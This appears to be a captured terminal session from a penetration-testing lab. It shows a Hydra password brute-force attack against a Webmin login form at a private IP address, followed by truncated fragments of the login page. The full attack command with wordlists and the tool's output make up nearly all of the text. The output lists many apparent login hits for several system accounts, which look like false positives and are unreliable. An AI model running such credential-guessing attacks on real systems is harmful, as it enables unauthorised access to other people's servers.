 Login to Webmin
┌──(root💀kali)-[/home/kali]
└─# hydra -L users.txt -P rockyou.txt -S 192.168.50.19 https-post-form "/session_login.cgi:user=^USER^&pass=^PASS^:F=
failed" -s 10000
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Warning!
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-29 21:01:13
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found
, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 788941945 login tries (l:55/p:14344399), ~49308872 tries per task
[DATA] attacking http-post-forms://192.168.50.19:10000/session_login.cgi:user=^USER^&pass=^PASS^:F=failed
[10000][http-post-form] host: 192.168.50.19   login: root   password: alyssa
[10000][http-post-form] host: 192.168.50.19   login: root   password: november
[10000][http-post-form] host: 192.168.50.19   login: root   password: mother
[10000][http-post-form] host: 192.168.50.19   login: root   password: 123321
[10000][http-post-form] host: 192.168.50.19   login: root   password: 123abc
[10000][http-post-form] host: 192.168.50.19   login: root   password: madison
[STATUS] 14344658.00 tries/min, 14344658 tries in 00:01h, 774597287 to do in 00:54h, 16 active
[10000][http-post-form] host: 192.168.50.19   login: daemon   password: manutd
[10000][http-post-form] host: 192.168.50.19   login: daemon   password: colombia
[10000][http-post-form] host: 192.168.50.19   login: daemon   password: 159357
[10000][http-post-form] host: 192.168.50.19   login: daemon   password: teddybear
[10000][http-post-form] host: 192.168.50.19   login: daemon   password: happy
[10000][http-post-form] host: 192.168.50.19   login: daemon   password: winnie
[10000][http-post-form] host: 192.168.50.19   login: daemon   password: 123456a
[10000][http-post-form] host: 192.168.50.19   login: daemon   password: britney
[10000][http-post-form] host: 192.168.50.19   login: daemon   password: katrina
[10000][http-post-form] host: 192.168.50.19   login: daemon   password: christina
[10000][http-post-form] host: 192.168.50.19   login: bin   password: katrina
[10000][http-post-form] host: 192.168.50.19   login: bin   password: pasaway
[10000][http-post-form] host: 192.168.50.19   login: bin   password: grace
[10000][http-post-form] host: 192.168.50.19   login: bin   password: christina
[10000][http-post-form] host: 192.168.50.19   login: bin   password: cocacola
[10000][http-post-form] host: 192.168.50.19   login: bin   password: mahal
[10000][http-post-form] host: 192.168.50.19   login: bin   password: linda
[STATUS] 14344478.33 tries/min, 43033435 tries in 00:03h, 745908510 to do in 00:52h, 16 active
[10000][http-post-form] host: 192.168.50.19   login: sys   password: christina
[10000][http-post-form] host: 192.168.50.19   login: sys   password: pasaway
[10000][http-post-form] host: 192.168.50.19   login: sys   password: cocacola
[10000][http-post-form] host: 192.168.50.19   login: sys   password: linda
[10000][http-post-form] host: 192.168.50.19   login: sys   password: mahal
[10000][http-post-form] host: 192.168.50.19   login: sys   password: grace
[10000][http-post-form] host: 192.168.50.19   login: sys   password: london
[10000][http-post-form] host: 192.168.50.19   login: sys   password: albert
[10000][http-post-form] host: 192.168.50.19   login: sys   password: tatiana
[10000][http-post-form] host: 192.168.50.19   login: sync   password: happy
[10000][http-post-form] host: 192.168.50.19   login: sync   password: britney
[10000][http-post-form] host: 192.168.50.19   login: sync   password: manutd
[10000][http-post-form] host: 192.168.50.19   login: sync   password: 123456a
[10000][http-post-form] host: 192.168.50.19   login: sync   password: pasaway
[10000][http-post-form] host: 192.168.50.19   login: sync   password: katrina
[10000][http-post-form] host: 192.168.50.19   login: sync   password: christina
[10000][http-post-form] host: 192.168.50.19   login: sync   password: cocacola
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
W
You must ente
password to lo
ripp
root
Remember me